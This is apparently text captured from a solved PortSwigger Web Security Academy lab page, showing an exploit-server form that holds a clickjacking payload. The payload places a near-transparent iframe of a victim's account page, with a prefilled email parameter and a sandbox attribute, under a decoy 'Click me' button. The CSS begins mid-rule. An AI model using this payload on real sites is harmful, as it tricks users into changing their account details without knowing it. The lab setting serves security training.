 Congratulations, you solved the lab!
Share your skills!
Continue learning
Craft a response
URL: https://exploit-0ade00f5041306efc0bd12c6017900b8.web-security-academy.net/exploit
HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
opacity: 0.1;
z-index: 1;
}
div {
position: absolute;
top: 450px;
left: 80px;
}
</style>
<div>Click me</div>
<iframe src="https://0a0a00d70443b778c0534710006b0058.web-security-academy.net/my-account?email=a@a.a" sandbox="allow-forms"></iframe>
Store
View exploit
Deliver exploit to victim
Access log